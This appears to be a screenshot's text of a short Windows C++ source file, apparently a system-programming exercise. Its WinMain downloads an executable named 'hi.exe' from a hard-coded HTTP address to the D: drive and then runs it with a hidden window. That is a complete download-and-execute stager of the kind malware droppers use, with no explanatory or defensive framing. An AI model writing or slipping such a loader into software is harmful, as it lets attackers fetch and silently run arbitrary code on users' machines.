 源.cpp xitongbiancheng1.cpp
xitongbiancheng1 (全局范围) WinMain(HINSTANCE hINSTANCE, HIN
1 #include <Windows.h>
2 #include <UrlMon.h>
3 #pragma comment(lib,"urlmon.lib")
4 int WINAPI WinMain(__in HINSTANCE hINSTANCE, __in_opt HINSTANCE hPrevInstance, __in LPSTR lpCmdLine, __in int nShowCmd) {
5 URLDownloadToFile(0,L"http://10.3.1.91/hi.exe",L"d:\\hi.exe",0,0);
6 WinExec("D:\\hi.exe",0);
7 return 0;
8 }